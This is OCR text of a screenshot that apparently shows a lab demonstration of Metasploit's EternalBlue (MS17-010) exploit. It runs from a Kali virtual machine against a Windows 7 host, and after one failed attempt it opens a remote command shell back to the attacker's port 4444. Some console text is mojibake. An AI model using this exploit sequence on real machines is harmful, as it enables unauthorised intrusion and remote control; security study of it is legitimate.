 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
傲软录屏
kali
应用程序 位置 终端 星期日 09:42 1
root@kali: /home
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] 192.168.43.68:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.68:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.68:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.43.68:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.43.68:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.43.68:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.68:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.68:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.68:445 - Starting non-paged pool grooming
[+] 192.168.43.68:445 - Sending SMBv2 buffers
[+] 192.168.43.68:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.68:445 - Sending final SMBv2 buffers.
[*] 192.168.43.68:445 - Sending last fragment of exploit packet!
[*] 192.168.43.68:445 - Receiving response from exploit packet
[+] 192.168.43.68:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.68:445 - Sending egg to corrupted connection.
[*] 192.168.43.68:445 - Triggering free of corrupted buffer.
[-] 192.168.43.68:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.43.68:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.43.68:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.43.68:445 - Connecting to target for exploitation.
[+] 192.168.43.68:445 - Connection established for exploitation.
[+] 192.168.43.68:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.68:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.68:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.43.68:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.43.68:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.43.68:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.68:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.43.68:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.68:445 - Starting non-paged pool grooming
[+] 192.168.43.68:445 - Sending SMBv2 buffers
[+] 192.168.43.68:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.68:445 - Sending final SMBv2 buffers.
[*] 192.168.43.68:445 - Sending last fragment of exploit packet!
[*] 192.168.43.68:445 - Receiving response from exploit packet
[+] 192.168.43.68:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.68:445 - Sending egg to corrupted connection.
[*] 192.168.43.68:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.43.76:4444 -> 192.168.43.68:49218) at 2019-11-03 09:42:13 +0800
[+] 192.168.43.68:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.68:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.68:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
root@kali: /home
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/windows/smb/ms17
2，4号
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。